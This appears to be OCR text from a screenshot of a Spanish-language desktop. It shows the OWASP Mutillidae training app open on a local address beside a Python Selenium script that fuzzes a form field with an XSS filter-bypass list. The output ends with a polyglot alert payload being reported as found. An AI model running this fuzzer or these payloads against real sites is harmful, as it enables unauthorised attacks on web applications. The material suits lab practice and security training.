 192.168.1.8/mutillidae/in
192.168.1.8/mutillidae/index.php?page=user-info-xpath.php&username=%27%3Balert%28String.fromCharCode...
Un software automatizado de pruebas está c
192.168.1.8 dice:
XSS
Aceptar
OWASP
s Production
Version: 2.6.43
Se
1e)
Not Logged In
Home
Login/Register
Toggle Hints
Show Popup Hints
Toggle Security
Enforce SSL
Reset DB
View Log
View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Want to Help?
You Tube
Video Tutorials
Announcements
Getting Started
Procesando solicitud...
xss.py — Visual Studio Code
Archivo Editar Selección Ver Ir Depurar Tareas Ayuda
xss.py
xxsfilterbypass.lst
69 url = sys.argv[1:]
70 url = url[0]
71 inputName = raw_input("Select an input @name to write: ")
72 inputValue = raw_input("Select a submit input @value: ")
73 lst = open("xxsfilterbypass.lst", "r")
74 options = webdriver.ChromeOptions()
75 options.add_argument('--disable-xss-auditor')
76 driver = webdriver.Chrome(desired_capabilities=options.to_capabilities())
77 for line in lst:
78 try:
79 driver.get(url)
80 field = driver.find_element_by_name(inputName)
81 submit = driver.find_element_by_xpath("//input[@value='"+ inputValue +"'][@type='su
82 field.send_keys(line)
83 field.send_keys(Keys.RETURN)
84 submit.click()
85 try:
86 WebDriverWait(driver, 3).until(EC.alert_is_present(),
87 'Timed out waiting for PA creation ' +
88 'confirmation popup to appear.')
89 alert = driver.switch_to_alert()
90 #alert.accept()
91 print "XSS Found:" + line
92
93 except TimeoutException:
94 print "No XSS " + line
95 pass
96 except StaleElementReferenceException as e:
97 try:
98 WebDriverWait(driver, 3).until(EC.alert_is_present(),
99 'Timed out waiting for PA creation ' +
100 'confirmation popup to appear.')
101 print "XSS Found: " + line
102 break
103 except TimeoutException:
104 print "No XSS: " + line
105 pass
PROBLEMAS SALIDA CONSOLA DE DEPURACIÓN TERMINAL
1: powershell.exe
[<input class="button" name="user-info-php-submit-button" type="submit" value="View Account Details"/>]
Select an input @name to write: username
Select a submit input @value: View Account Details
No XSS: AAAA
No XSS: '';!--"<XSS>=&{()}
XSS Found: ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCh
arCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,
83,83))</SCRIPT>
This web is vulnerable to XSS
1
0 0
Lín. 75, Col. 29 Espacios: 4 UTF-8 CRLF Python